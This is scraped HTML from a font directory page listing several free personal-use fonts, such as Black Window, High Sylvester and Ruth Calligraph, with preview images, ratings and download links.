						<a href="https://www.whatfontis.com/FF_Black-Window.font" title="Black Window Font">Black Window Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Black-Window.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-Windowa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Black Window FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-WindowA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-WindowA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-Windowa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-Windowa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-Window0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-Window01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137827"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Black-Window.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Black Window Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Bemboza script Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Bemboza-script.font"/>
					<meta itemprop="productID" content="1137828"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bemboza-scripta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="808" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_Bemboza-script.font" title="Bemboza script Font">Bemboza script Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Bemboza-script.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bemboza-scripta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Bemboza script FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bemboza-scriptA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bemboza-scriptA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bemboza-scripta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bemboza-scripta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bemboza-script0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bemboza-script01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137828"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Bemboza-script.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Bemboza script Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Bryan Khostang Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Bryan-Khostang.font"/>
					<meta itemprop="productID" content="1137830"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Bryan-Khostanga.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1140" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FF_Bryan-Khostang.font" title="Bryan Khostang Font">Bryan Khostang Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Bryan-Khostang.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Bryan-Khostanga.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Bryan Khostang FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Bryan-KhostangA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Bryan-KhostangA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Bryan-Khostanga.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Bryan-Khostanga1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Bryan-Khostang0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Bryan-Khostang01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137830"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Bryan-Khostang.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Bryan Khostang Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="High Sylvester Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_High-Sylvester-Italic.font"/>
					<meta itemprop="productID" content="1137831"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Sylvester-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1801" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FF_High-Sylvester-Italic.font" title="High Sylvester Italic Font">High Sylvester Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_High-Sylvester-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Sylvester-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="High Sylvester Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Sylvester-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Sylvester-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Sylvester-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Sylvester-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Sylvester-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Sylvester-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137831"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_High-Sylvester-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">High Sylvester Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="High Sylvester Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_High-Sylvester.font"/>
					<meta itemprop="productID" content="1137832"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Sylvestera.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1087" />
						<meta itemprop="ratingValue" content="3.06" />
					</div>
						<a href="https://www.whatfontis.com/FF_High-Sylvester.font" title="High Sylvester Font">High Sylvester Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_High-Sylvester.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Sylvestera.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="High Sylvester FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-SylvesterA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-SylvesterA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Sylvestera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Sylvestera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Sylvester0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Sylvester01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137832"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_High-Sylvester.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">High Sylvester Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Gecko Lunch Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Gecko-Lunch.font"/>
					<meta itemprop="productID" content="1137833"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gecko-Luncha.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1937" />
						<meta itemprop="ratingValue" content="3.38" />
					</div>
						<a href="https://www.whatfontis.com/FF_Gecko-Lunch.font" title="Gecko Lunch Font">Gecko Lunch Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Gecko-Lunch.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gecko-Luncha.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Gecko Lunch FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gecko-LunchA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gecko-LunchA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gecko-Luncha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gecko-Luncha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gecko-Lunch0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gecko-Lunch01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137833"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Gecko-Lunch.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Gecko Lunch Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Ruth Calligraph Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Ruth-Calligraph.font"/>
					<meta itemprop="productID" content="1137834"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Ruth-Calligrapha.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4076" />
						<meta itemprop="ratingValue" content="3.03" />
					</div>
						<a href="https://www.whatfontis.com/FF_Ruth-Calligraph.font" title="Ruth Calligraph Font">Ruth Calligraph Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Ruth-Calligraph.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Ruth-Calligrapha.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Ruth Calligraph FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Ruth-CalligraphA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Ruth-CalligraphA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Ruth-Calligrapha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Ruth-Calligrapha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Ruth-Calligraph0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Ruth-Calligraph01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137834"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Ruth-Calligraph.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Ruth Calligraph Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Daddy Rewind Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Daddy-Rewind.font"/>
					<meta itemprop="productID" content="1137835"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daddy-Rewinda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1203" />
						<meta itemprop="ratingValue" content="3.07" />
					</div>
						<a href="https://www.whatfontis.com/FF_Daddy-Rewind.font" title="Daddy Rewind Font">Daddy Rewind Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Daddy-Rewind.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daddy-Rewinda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Daddy Rewind FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daddy-RewindA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daddy-RewindA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daddy-Rewinda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daddy-Rewinda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daddy-Rewind0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daddy-Rewind01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137835"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Daddy-Rewind.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Daddy Rewind Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li>
								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104126.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/8662c7204efaa9a89d6a10bd91c2fabd_bd5484b12025f02f3495878029004bcd_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104126.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
